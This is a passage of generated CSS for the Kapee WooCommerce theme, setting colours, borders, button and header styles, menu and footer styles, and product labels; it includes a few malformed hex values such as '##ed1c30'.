		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #ed1c24;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #ed1c24;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(237,28,36,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#ed1c24;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#ed1c24;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#ed1c24;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#ed1c24;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#ed1c24;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#ed1c24;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #ed1c24;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: ##ed1c30;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #ed1c24;
		}

		::selection {
		  color: #ffffff;
		  background: #ed1c24;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#ed5e63;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#ed5e63;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#ed5e63;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #ed1c24;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #ed1c24;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2370f4;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#ed1c24;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#353535;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
